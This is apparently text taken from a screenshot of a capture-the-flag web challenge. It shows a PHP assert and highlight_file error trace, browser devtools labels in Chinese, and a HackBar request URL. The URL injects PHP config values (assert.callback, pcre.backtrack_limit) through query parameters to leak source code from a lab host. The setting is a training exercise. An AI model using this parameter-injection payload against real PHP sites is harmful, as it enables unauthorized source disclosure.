 Fatal error: Uncaught ArgumentCountError: highlight_file() expects at most 2 arguments, 3 given in /var/www/html/index.php:15 Stack
trace: #0 [internal function]: highlight_file('/var/www/html/i...', 15, NULL) #1 /var/www/html/index.php(15): assert(false, NULL) #2 {main}
Next AssertionError in /var/www/html/index.php:15 Stack trace: #0 /var/www/html/index.php(15): assert(false, NULL) #1 {main} thrown
in /var/www/html/index.php on line 15
元素 控制台 源代码 性能数据分析 网络 性能 内存 应用 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://172.21.28.13/?flag=SEE{FAKE_FLAG}&debug=a&config[pcre.backtrack_limit]=0&config[assert.callback]=highlight_file
Use POST method MODIFY HEADER